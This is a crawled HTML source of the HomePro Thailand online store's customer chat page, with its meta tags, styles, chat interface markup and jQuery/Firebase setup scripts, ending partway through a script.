

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/chat/index.jsp
body_size: 11194
content:
<!doctype html>
<html>
	<head>
		<title>โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ</title>
		<meta charset="UTF-8" />
		<meta name="description" content="โฮมโปร ศูนย์รวมสินค้าเกี่ยวกับบ้าน อันดับ 1 ในประเทศไทย เลือกซื้อเครื่องใช้ไฟฟ้า,เฟอร์นิเจอร์และของตกแต่งบ้าน มากกว่า 40000 รายการ ครอบคลุมเรื่องบ้านครบในที่เดียว" />
		<meta name="keywords" content="HomePro, โฮมโปร, ช้อปออนไลน์, shopping online, เครื่องใช้ไฟฟ้า, บ้านและสวน, เฟอร์นิเจอร์, ของแต่งบ้าน, ทีวี, ตู้เย็น, เครื่องซักผ้า, แอร์บ้าน, กระเบื้อง, สีทาบ้าน, เครื่องออกกำลังกาย, จักรยาน, เครื่องมือช่าง, โคมไฟ" />
		<meta name="viewport" content="width=1280" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="page.section" content="TH&nbsp;CHAT-INDEX.JSP" />
		<meta name="page.subsection" content="" />
		<meta name="page.id" content="CHAT-INDEX.JSP_TH_Desktop" />
		<meta name="ad.id" content="โฮมโปร | รวมเครื่องใช้ไฟฟ" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ" />
		<meta name="twitter:description" content="โฮมโปร ศูนย์รวมสินค้าเกี่ยวกับบ้าน อันดับ 1 ในประเทศไทย เลือกซื้อเครื่องใช้ไฟฟ้า,เฟอร์นิเจอร์และของตกแต่งบ้าน มากกว่า 40000 รายการ ครอบคลุมเรื่องบ้านครบในที่เดียว" />
		<meta name="twitter:image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<meta name="twitter:site" content="@HomePro_TH" />
		<meta name="twitter:domain" content="homepro.co.th" />
		<meta property="fb:app_id" content="1379039449007314" />
		<meta property="og:locale" content="th_TH" />
		<meta property="og:title" content="โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ" />
		<meta property="og:type" content="website">
		<meta property="og:description" content="โฮมโปร ศูนย์รวมสินค้าเกี่ยวกับบ้าน อันดับ 1 ในประเทศไทย เลือกซื้อเครื่องใช้ไฟฟ้า,เฟอร์นิเจอร์และของตกแต่งบ้าน มากกว่า 40000 รายการ ครอบคลุมเรื่องบ้านครบในที่เดียว" />
		<meta property="og:url" content="https://www.homepro.co.th/chat/index.jsp" />
		<meta property="og:site_name" content="HomePro" />
		<meta property="og:image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<meta property="og:image:type" content="image/jpeg" />
		<meta property="og:image:width" content="447" />
		<meta property="og:image:height" content="447" />
		<meta property="og:image:alt" content="" />
		<meta itemprop="image" content="https://static.homepro.co.th/logo/homepro-og-tags.jpg" />
		<link rel="shortcut icon" type="image/png" href="https://static.homepro.co.th/assets/images/icon/homepro_icon.png" />

		<!-- Standard Favicons -->
		<link rel="icon" type="image/png" sizes="16x16" href="https://static.homepro.co.th/assets/images/icon/favicon-16x16.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://static.homepro.co.th/assets/images/icon/favicon-32x32.png">
		<link rel="icon" type="image/x-icon" href="https://static.homepro.co.th/assets/images/icon/favicon.ico">

		<!-- Apple Touch Icon (for iOS) -->
		<link rel="apple-touch-icon" sizes="180x180" href="https://static.homepro.co.th/assets/images/icon/apple-touch-icon.png">

		<!-- Android Chrome Icons -->
		<link rel="icon" type="image/png" sizes="192x192" href="https://static.homepro.co.th/assets/images/icon/android-chrome-192x192.png">
		<link rel="icon" type="image/png" sizes="512x512" href="https://static.homepro.co.th/assets/images/icon/android-chrome-512x512.png">
		<link rel="manifest" href="https://www.homepro.co.th/manifest.json" />

		<script type="text/javascript">
		
			var ga4UserHcLink = false;
			var ga4UserId = "0";
			var ga4UserLevel = "guest";
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({
				'user_level' : ga4UserLevel
			});
			if (ga4UserLevel == "homecard_member") ga4UserHcLink = true;
			if (ga4UserLevel != "guest") {
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'member_homecard_link' : ga4UserHcLink
				});
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({
					'user_id' : ga4UserId
				});
			}
		</script>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=t_esDToFzcrJ4LUY2T_oLQ&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayerGA4','GTM-K23C73C');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "Organization",
			"url": "https://www.homepro.co.th/chat/index.jsp",
			"logo": "https://static.homepro.co.th/assets/images/logo.png"
		}
		</script>
		<script type="application/ld+json">
			{
				"@context" : "https://schema.org",
				"@type" : "Organization",
				"name" : "Home Product Center Public Company Limited",
				"url" : "โฮมโปร | รวมเครื่องใช้ไฟฟ้า เฟอร์นิเจอร์และของตกแต่งบ้านแบบครบวงจร ช้อปออนไลน์ รับประกันคุณภาพ ",
				"sameAs" : [
					"HomePro Thailand (@HomePro_TH) / X ",
					"HomePro Thailand ",
					"Instagram (@homeprothailand) ",
					"HomePro | LINE Official Account ",
					"HomePro Thailand ",
					"HomePro Thailand "
				]
			}
		</script><style type="text/css">
			:root {
				--fontFamily: 'Prompt';
				--neutral-colors-gray-100: #F9F9FC;
				--neutral-colors-gray-200: #EFEFEF;
				--neutral-colors-gray-300: #EBF3FA;
				--neutral-colors-gray-400: #E0E0E3;
				--neutral-colors-gray-500: #CDCDD0;
				--neutral-colors-gray-600: #B4B4B7;
				--neutral-colors-gray-700: #99999C;
				--neutral-colors-gray-750: #888888;
				--neutral-colors-gray-800: #525255;
				--neutral-colors-white: #FFFFFF;
				--hover-orange: #FF9010;
				--primary-colors-orange: #F79421;
				--primary-colors-orange-100: #FFF3E5;
				--primary-colors-orange-200: #FFDBB0;
				--primary-colors-orange-300: #FFC27A;
				--primary-colors-orange-400: #FFAD4F;
				--primary-colors-orange-500: #FF9D2D;
				--primary-colors-orange-600: #FF9010;
				--primary-colors-orange-700: #EF8000;
				--primary-colors-orange-800: #DF7800;
				--primary-colors-orange-900: #D27100;
				--primary-colors-blue: #0065B2;
				--primary-color-deep-blue-100: #EAF5FF;
				--primary-color-deep-blue-200: #D4EDFF;
				--primary-color-deep-blue-300: #B8E0FF;
				--primary-color-deep-blue-400: #88CCFF;
				--primary-color-deep-blue-500: #4EAFFA;
				--primary-color-deep-blue-600: #289AF1;
				--primary-color-deep-blue-700: #0A81DC;
				--primary-color-deep-blue-800: #0065B2;
				--primary-color-deep-blue-900: #004C86;
				--secondary-color-red-100: #FF8E8A;
				--secondary-color-red-200: #FA7873;
				--secondary-color-red-300: #F85954;
				--secondary-color-red-400: #E94A44;
				--secondary-color-red-500: #DA3731;
				--secondary-color-red-600: #D12A24;
				--secondary-color-red-700: #C22B25;
				--secondary-color-red-800: #AF2823;
				--primary-color-green-100: #75E9C6;
				--primary-color-green-200: #40E4B3;
				--primary-color-green-300: #03D193;
				--primary-color-green-400: #07BE87;
				--primary-color-green-500: #00A674;
				--primary-color-green-600: #009B6D;
				--primary-color-green-700: #008B61;
				--primary-color-green-800: #01825B;
				--layout-section-h2: #0065B2;
				--cart-button: #0065B2;
			}
		</style>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/style-common.css?version=13.7" />
			<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/mainmenu.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/banner-floating.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/cookieconsent.css" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/search-suggestion.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/order-tracking.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/menu-technical.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/deliveryoption.css?v=13.7" />
		<link rel="stylesheet" type="text/css" href="https://static.homepro.co.th/assets/css/mkp/style-fixed.css?version=13.7" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.css" />
		<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/swiper@6.3.4/swiper-bundle.min.css" />
		<!-- For Live Noti -->
		<style type="text/css">

			.blink_me {
				animation: blinker 1s linear infinite;
			}
			@keyframes blinker {
				50% {
					opacity: 0;
				}
			}
			.live-noti {
				position: fixed;
				bottom: 0;
				left: 10px;
				background-color: rgba(255,255,255,0);
			}
			.minicart-cartempty {
				padding-top: 20%;
				text-align: center;
			}
			.ui.small.modal.privacy-notice {
				position: fixed;
				top: 40%;
				left: calc(50% - 360px);
			}
		</style><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/css/mkp/search-ui.css?r=1768613291104" />
<link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/chat/private_chat.css?r=1768613291084" />
		<style type="text/css">
			.form-control {
				display: block;
				width: 100%;
				padding: 0.775rem 1rem;
				font-size: 1.1rem;
				font-weight: 500;
				line-height: 1.5;
				color: var(--neutral-colors-gray-700);
				background-color: var(--neutral-colors-white);
				background-clip: padding-box;
				border: 1px solid var(--neutral-colors-gray-400);
				appearance: none;
				border-radius: 0.475rem;
				box-shadow: false;
				transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
			}
		</style>

	</head>

	<body>
		<!-- <div class="page-loading" style="left:50%;">
			<div class="ui active orange loader large"></div>
		</div> -->

	<main class="main-layout">
			<div id="mkp_chat_container" class="mkpchat_main-container">
	<div class="chat-header-toolbar">
		<div id="chat-header-name"></div>
		<div class="chatlist-count">
			
		</div>
		<div class="mkpchat-close" onclick="top.window.hideMkpChat()">
			<i class="close icon"></i>
		</div>
	</div>
	<div class="hp-chat-container">
		<div id="chat-nameslist">
			<div class="tools-option">
				<div class="input-group flex-fill">
					<input id="chatListSearchInput" type="text" placeholder="Search" class="form-control chatlist-search">
						<label for="chatListSearchInput" class="text-info my-auto ml-auto py-2 cursor-pointer show-on-collapse">
							<i class="las la-search la-fw"></i>
						</label>
				</div>
			</div>
			<div class="chat-list-container">
				<div class="group-list"></div>
			</div>
		</div>
		<div id="chat-content-empty" class="chat-content active" style="background-color: #EEE;"></div>
		<div id="chat-content-login" class="chat-content" style="background-color: #EEE;">
			<div class="chat-body-panel">
				<div>
					Please Login before start chat!!
				</div>
				<div>
					<a href="https://www.homepro.co.th/login" target="_top">Click to Login</a>
				</div>
			</div>
		</div>
		<div id="chat-content-enable" class="chat-content">

			<div id="chat-msg">
				<div class="stream-message-panel">
				</div>
			</div>

			<div id="sending-msg-tool-panel">
				<div id="msg-input">
					<div class="stream-message-input-area">
						<input id="stream-message" placeholder="Write your message..."/>
						<div class="send-btn" onclick="sendMessageEvent()">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
								<path d="M17.5123 2.52347L2.95547 6.62925C2.83301 6.66379 2.72401 6.73489 2.64303 6.83304C2.56206 6.93119 2.51297 7.05171 2.50233 7.17851C2.49169 7.30531 2.52 7.43233 2.58348 7.5426C2.64696 7.65288 2.74259 7.74115 2.85758 7.79562L9.54593 10.9638C9.67638 11.0256 9.78142 11.1306 9.84321 11.2611L13.0114 17.9494C13.0658 18.0644 13.1541 18.16 13.2644 18.2235C13.3747 18.287 13.5017 18.3153 13.6285 18.3047C13.7553 18.294 13.8758 18.2449 13.974 18.164C14.0721 18.083 14.1432 17.974 14.1777 17.8515L18.2835 3.29466C18.3137 3.18773 18.3148 3.0747 18.2867 2.9672C18.2587 2.8597 18.2025 2.76162 18.1239 2.68306C18.0454 2.6045 17.9473 2.5483 17.8398 2.52025C17.7323 2.4922 17.6193 2.49331 17.5123 2.52347Z" stroke="#88888C" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
								<path d="M9.79173 11.0355L13.3273 7.5" stroke="#88888C" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</div>
					</div>
				</div>
				<div id="msg-option">
					<form id="frmChat" class="form" action="#" method="post" accept-charset="utf-8" autocomplete="off">
						<ul>
							<li id="option_sticker" data-toggle="popover" data-html="true" data-trigger="focus" >
								<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
									<path d="M9.00007 16.6826C4.75726 16.6826 1.31778 13.2431 1.31778 9.00033C1.31778 4.75752 4.75726 1.31804 9.00007 1.31804C13.2429 1.31804 16.6824 4.75752 16.6824 9.00033C16.6824 13.2431 13.2429 16.6826 9.00007 16.6826Z" stroke="#525255" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M6.26569 10.9858C6.26569 10.9858 7.26002 12.5483 9.00006 12.5483C10.7401 12.5483 11.7344 10.9858 11.7344 10.9858" stroke="#525255" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.0183 6.85173C11.0183 7.30117 11.3827 7.66553 11.8321 7.66553C12.2815 7.66553 12.6459 7.30117 12.6459 6.85173C12.6459 6.40228 12.2815 6.03792 11.8321 6.03792C11.3827 6.03792 11.0183 6.40228 11.0183 6.85173ZM6.13549 6.03792C6.58493 6.03792 6.94929 6.40228 6.94929 6.85173C6.94929 7.30117 6.58493 7.66553 6.13549 7.66553C5.68604 7.66553 5.32169 7.30117 5.32169 6.85173C5.32169 6.40228 5.68604 6.03792 6.13549 6.03792Z" fill="#525255"/>
								</svg>
							</li>
							<li id="option_picture">
								<svg xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 20 16" fill="none">
									<path d="M1.49991 10.6999L5.1499 7.85088C5.49134 7.58437 5.96554 7.56797 6.32458 7.81026L9.09927 9.6827C9.51918 9.96607 10.0847 9.89068 10.4157 9.50719L13.4631 5.97657C13.881 5.49238 14.6398 5.51959 15.0219 6.03246L18.4999 10.6999" stroke="#525255" stroke-width="1.5"/>
									<rect x="1.5834" y="0.833496" width="16.8333" height="14.3333" rx="1.25" stroke="#525255" stroke-width="1.5"/>
									<circle cx="8.75006" cy="4.66699" r="1.25" stroke="#525255" stroke-width="1.5"/>
								</svg>
								<input type="file" id="picture_add" name="picture_add" accept=".png, .jpg, .jpeg, .mp4" style="display:none;"/>
							</li>
							<li id="option_products">
								<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
									<path d="M6.08337 6.66683V3.75016C6.08337 2.13933 7.38921 0.833496 9.00004 0.833496V0.833496C10.6109 0.833496 11.9167 2.13933 11.9167 3.75016V6.66683" stroke="#525255" stroke-width="1.5" stroke-linecap="round"/>
									<rect x="1.41672" y="4.0835" width="15.1667" height="12.6667" rx="1.25" stroke="#525255" stroke-width="1.5"/>
								</svg>
							</li>

							<li id="option_order">
								<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
									<rect width="20" height="20" fill="white"/>
									<mask id="path-1-inside-1_11168_3715" fill="white">
									<rect x="2.50006" y="1.6665" width="15" height="16.6667" rx="1.5"/>
									</mask>
									<rect x="2.50006" y="1.6665" width="15" height="16.6667" rx="1.5" stroke="#525255" stroke-width="3.2" mask="url(#path-1-inside-1_11168_3715)"/>
									<circle cx="5.83339" cy="6.66683" r="0.833333" fill="#525255"/>
									<ellipse cx="5.83339" cy="10.0003" rx="0.833333" ry="0.833333" fill="#525255"/>
									<ellipse cx="5.83339" cy="13.3333" rx="0.833333" ry="0.833333" fill="#525255"/>
									<path d="M8.33337 6.6665H14.1667" stroke="#525255" stroke-width="1.6" stroke-linecap="round"/>
									<path d="M8.33337 10H14.1667" stroke="#525255" stroke-width="1.6" stroke-linecap="round"/>
									<path d="M8.33337 13.3335H14.1667" stroke="#525255" stroke-width="1.6" stroke-linecap="round"/>
								</svg>
							</li>
							</ul>
					</form>

					<div id="popup_sticker" class="ui flowing popup top left transition hidden fontfamily">
						<ul>
							<li class="emoji emoji01" data-id="emoji01"></li>
							<li class="emoji emoji02" data-id="emoji02"></li>
							<li class="emoji emoji03" data-id="emoji03"></li>
							<li class="emoji emoji04" data-id="emoji04"></li>
							<li class="emoji emoji05" data-id="emoji05"></li>
							<li class="emoji emoji06" data-id="emoji06"></li>
							<li class="emoji emoji07" data-id="emoji07"></li>
							<li class="emoji emoji08" data-id="emoji08"></li>
						</ul>
					</div>

					<div id="popup_products" class="ui flowing popup top left transition hidden fontfamily">
						<div class="products_detail">
							<div class="content">
								<div class="title">
									<h3>สินค้าของร้าน</h3>
									<div>
										<input id="product_list_search_box" type="text" placeholder="Search" class="form-control chatlist-search">
									</div>
								</div>
								<div class="item-list customer">
								</div>
								</div>
						</div>
					</div>

					<!-- SBC : Order -->
					<div id="popup_order" class="ui flowing popup top left transition hidden fontfamily">
						<div class="order_detail">
							<div class="content">
								<div class="loading-plp page-loading" style="left:50%;">
									<div class="ui active orange loader large"></div>
								</div>
								<div class="title">
									<h3>รายการคำสั่งซื้อ</h3>
									<div>
										<input id="order_list_search_box" type="text" placeholder="Search" class="form-control chatlist-search">
									</div>
								</div>
								<div class="item-list">
								</div>
							</div>
						</div>
					</div>
					<!-- EBC : Order -->
					</div>
			</div>
		</div>
	</div>


	<!--begin::Modal Sub Category Content-->
		<div class="ui modal mini" tabindex="-1" id="modal_end_chat">
			<div class="modal-header header">
				<h3 class="modal-title">Delete Chat</h3>
			</div>
			<div class="modal-content content">
				<div class="modal-body fs-5 content">
					<div class="d-flex flex-column flex-center mx-6" style="margin: 0 !important;">
						<!--begin::Wrapper-->
							Do you want to delete this chat in chat list?
						<!--end::Wrapper-->
					</div>
				</div>
			</div>
			<div class="actions">
				<div class="my-4 text-end">
					<button type="button" class="ui button btn btn-light" data-bs-dismiss="modal" onclick="closeDeleteModal()">Cancel</button>
					<div class="ui red ok button" onclick="confirmDeleteChat()"> OK </div>
				</div>
			</div>
		</div>
		<!--end::Modal Sub Category Content-->
		</div></main>

		<div style="clear:both;"></div>
	</body>

	<script type="text/javascript">
		var contextPath = "https://www.homepro.co.th";
		var contextPathCDN = "https://static.homepro.co.th";
		var contextPathLang = "th";
		var _csrf_token = "ONkUCHgcNxTrqEVzcNBAZhcps9M0DIqI";
		var systemCurrentTimeMillis = "1768613291104";
		var environmentName = "hp";
		const websiteTheme = "mkp";
		var prevUrl = 'https://www.homepro.co.th/p/1007186';
		var lang = 'th';
	</script>

	<!-- init stylesheet -->
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/animate.css@3.7.2/animate.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/pretty-checkbox@3.0.3/dist/pretty-checkbox.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/ionicons@2.0.1/css/ionicons.min.css" />
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/line-awesome@1.3.0/dist/line-awesome/css/line-awesome.min.css" />

	<link href="https://fonts.googleapis.com/css?family=Prompt:400,500,600,700&amp;subset=thai" rel="stylesheet" />

	<!-- init javascript -->
	<script src="https://cdn.jsdelivr.net/npm/jquery@1.12.4/dist/jquery.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/jquery.common.utilities.js?v=11"></script>
	<script src="https://cdn.jsdelivr.net/npm/fomantic-ui@2.9.0/dist/semantic.min.js"></script>

	<script src="https://cdn.jsdelivr.net/npm/jquery-menu-aim@1.1.0/jquery.menu-aim.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/waypoints@4.0.1/lib/jquery.waypoints.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/block-ui@2.70.1/jquery.blockUI.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/validate.js@0.13.1/validate.min.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>

	<script>
		var initInterval0 = 0;
		var initInterval1 = 0;
		var initInterval2 = 0;
		var database = null;
		var url_streaming_live = "https://www.homepro.co.th/live/";
		var token = "eyJhbGciOiJSUzI1NiJ9.[base64].[base64]";
	</script>

	<script src="https://www.gstatic.com/firebasejs/8.2.9/firebase-app.js"></script>
	<script src="https://www.gstatic.com/firebasejs/8.2.9/firebase-auth.js"></script>
	<script src="https://www.gstatic.com/firebasejs/8.2.9/firebase-database.js"></script>
	<script src="https://www.homepro.co.th/javascript/firebase-config.js"></script>
	<script src="https://www.homepro.co.th/javascript/live/hls.js@latest"></script>
<script>
	var lastupdate = new Date().getTime();
	var uid = 'ZWNlOTcyN2Q4MGUwNzQzZDE0OTRiNjhlNDU1MDE1NjM5OGM5YjQ0NGYxZjMxYWYwNWJjY2VlYTAyOTFjMzc1ZDkyOTA2NDVkY2FiNDVlZjA2MmMzNDlmMTFjNDkxMTgwMzk4OTk4NzEyYmNjMjMxZWI3MzkxMmI3MDY0NzBlMTM=';
	var client_id = 'dTdmMmQ3ODAxLWY2YWEtNGZjNi04Y2NhLTAxZGYxMGVmYWU0MQ==';
	var homepro_client_id = 'czE=';
	var actionGetUserChatName = 'ODYwMjM3ZGFkYTQwYjcwNzA0MjkyNTNjMDI4NjE4NGM4M2IzMWY2ZjlmNzYwOTcxMWVkYTI1M2M0ZTI3YTg4ZA==';
	var actionNewSessionBotnoi = 'MDg5ZGEyYzM1ZjliOGIyNmFiNDQ5OGJiZGU2MWE0MDkwMzkwM2JhZTU3MWZhNWMxYmQ5YWZkZTkwNmE0ZWZkNTBmNWY4N2ZhMThhOGUwMDY2Y2ZlOTlmY2MwYTE1YWU1';
	var actionGetWorkOff = 'ZTYxOTc1ZmE2MWY3MTAwNThmYjdhNzdmNWFlZmRlNWYzZWI3MjZkYWFkYTg5MmRlZWNkZDhlNjU3OTg5Y2U3OA==';
	var actionGetAutoReply = 'NTM5ZmFhYjA5NWE3N2EzZDVlNzk3NmViMTg5NGZmYTEwNzZmOWFkZTg1NTk5NDI2NTg0OTk4NTk3YmZmNmUwNmExYmQ2MTk2NmEwM2E4NDkyMzJmMjVlYjg1YTVlODg4';
	var actionSendToBotnoi = 'ZWUxNWUyZGU5MzQ1YmNjNDk2YWVlZGQ1NDdhMjIzNDBjOWM4MDY3NTA3OTBhNDBiNjFkNTNhZDQ2ZTc2Y2NmMQ==';
	var actionGetSellerProducts = 'ZmE3MmI0ZTAwMzRjOGFlZDgzOWRmMGNjNzEyZDJjMDllMTVjM2ZhNGRiYWNhMmI4ZTE4N2VhY2ZmYmNlNDAwNDkzYzNlNzIwNWQxYWI4NzJjYzQxYTM1NDZjZGZhZjlk';
	var actionGetCustOrder = 'YzliYjA5YWExNzA2Yjc2MWRiZjIyMjE2NDE2Mzc1MGU5YTllNDIxNWU5ZjZlYjVjYTNlN2U0Yjk4OWRjZTdjYg==';
	var actionGetCustOrderItem = 'NGI3ODllMzI0NzBmMmMwY2Y2NmU4ZmE5NGNkYzM1ZGI3MTc0YTMyMzE3ZjcyZjdiMTU2MWRjMTM1NWFhNmI3NTU5MDJmMmU5OTE2ZmI2ZjE0Mjc4NGEyZDc2YjNiNTcw';
	var actionGetFAQ = 'NDM3NGEyMGNkNzY0MGY3NzAzODc5YmMyOGRmNWRmNGI1N2RmMmJiZTRmNWE5ZjQ1MGZlODhkZTlhN2VjNzU5MA==';
	var actionGetPlatFAQ = 'MTZiOGZmMDA0OGVhMTc3NGQ0ZDUxY2Q3NzI3ZTA5YWYxZWM5ZjUxNGZjYTIxODMzMDkyZTE2NTE1NGU1ZjhlNw==';
	var actionGetChatAutoMessage = 'Y2NmNjYzOGMwNThjNmIxYzBlMGRhNGNiMTc5OGUyYjU0NzlkNjE4ZDM2MTdhMjU4ZGUwYzZlMTU4NWVhZDJkMw==';
	var activeChatClientId = '';
	var activeChatkey = '';
	var datetimeToday = '';
	var datetimeSplit = '';
	const systemAutoReplyConfig = '0';
	const userId = '0';
	const isSeller = false;
	const chatPrefix = '';
	const chatPostfix = '';

	var isSaleforceMode = false;
	var saleforceUrl = "";
	
		isSaleforceMode = true;
		
		saleforceUrl = 'https://www.homepro.co.th/chat/index-desktop.jsp';
	</script>
<script>
	$(document).ready(function() {
		console.log('client_id = ' + client_id);
		if (client_id) {
			chatInit();
		}
		initSwiperOfChat();
		initPopupOption();
		initProductsOption();
		initShortcutMsgSearch();

		$('.order-item:nth-child(3n)').hide();
		if (top.window.document.getElementById("mkpchat_main") != null) {
			// $('#mkp_chat_container').css('height', top.window.document.getElementById("mkpchat_main").height + "px");
		}
	});

	function initSwiperOfChat() {
		var swiperStatusTab = new Swiper('.swiper-carousel', {
			// loop: true,
			spaceBetween : 12,
			slidesPerView : 3.5,
			preventClicks : true,
			slidesPerGroup : 1,
			freeMode : true,
			navigation : {
				nextEl : '.carousel-panel .swiper-button-next',
				prevEl : '.carousel-panel .swiper-button-prev',
			},
			on : {
				init : function() {
				}
			}
		});
	}

	function openMkpChat() {
		$('#mkpchat').hide();
		$('#mkpchat_main').fadeIn();
	}
	function hideMkpChat() {
		$('#mkpchat').fadeIn();
		$('#mkpchat_main').fadeOut();
	}

	function initPopupOption() {
		$('#option_sticker').popup({
			popup : $('#popup_sticker'),
			position : 'top left',
			hoverable : true,
			inline : true,
			delay : {
				show : 200,
				hide : 500
			}
		});

		$('#option_products').popup({
			popup : $('#popup_products'),
			position : 'top left',
			hoverable : true,
			inline : true,
			delay : {
				show : 200,
				hide : 500
			}
		});

		$('#option_shortcutmsg').popup({
			popup : $('#popup_shortcutmsg'),
			position : 'top left',
			hoverable : true,
			inline : true,
			delay : {
				show : 200,
				hide : 500
			}
		});

		$('#option_order').popup({
			popup : $('#popup_order'),
			position : 'top left',
			hoverable : true,
			inline : true,
			delay : {
				show : 200,
				hide : 500
			}
		});

		$('#mkp_chat_container .emoji').click(function(){
			var emojiId = $(this).attr('data-id');
			sendMessageEmoji(emojiId);
		});

		$('#option_picture svg').click(function() {
			$('#picture_add').click();
		});
		$('input[type=file]').change(function() {
